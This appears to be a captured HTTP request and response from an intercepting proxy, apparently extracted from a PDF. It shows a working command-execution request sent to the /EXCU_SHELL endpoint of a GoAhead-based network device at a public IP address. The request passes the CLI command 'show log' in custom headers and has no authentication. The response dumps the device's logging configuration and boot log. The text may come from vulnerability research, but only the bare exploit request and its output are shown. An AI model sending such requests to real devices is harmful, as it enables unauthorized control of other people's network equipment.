 Go Cancel < > Target: http://60.165.53.178:8813 ?
Request
Raw Params Headers Hex
GET /EXCU_SHELL HTTP/1.1
Host: 60.165.53.178:8813
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
mode: EN
cmdnum: 1
command1: show log
confirm1: n
Sec-GPC: 1
Connection: close
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Server: GoAheadWebs
Connection: keep-alive
Pragma: no-cache
Content-Type: text/html
SysLog function : enabled
Console logging : level debugging
Monitor logging : level debugging
Trap logging    : enable
Flash logging   : level warnings, max size 102400
Buffer logging  : level user, max size 51200
The Context of logging buffer:
Jan  1 00:00:00 1970: %SYS-5-START:Get System MAC: 24-05-0f-93-4a-a0!
Jan  1 00:00:00 1970: %SYS-5-other:other file init OK!
Jan  1 00:00:00 1970: %SYS-5-CFG: Read Config OK, read 3885 bytes!
Jan  1 00:00:00 1970: mtnping: ping lib init Success
Jan  1 00:00:00 1970: %SYSTEM-5-INIT: Start L2 module
Jan  1 00:00:00 1970:  [check_network_order:93]network order=false
Jan  1 00:00:00 1970:  [hwapi_meter_init:832]start to init policer
Jan  1 00:00:00 1970: [hwapi_pcl_init:815] pcl init OK!
Jan  1 00:00:00 1970: %MSTP-3-INIT: MSTP Init OK!
Jan  1 00:00:01 1970: %SYSTEM-5-INIT: Start heartbeat server
Jan  1 00:00:01 1970: %SYSTEM-5-INIT: Start telnet server
Jan  1 00:00:01 1970: %SYSTEM-5-INIT: Start http server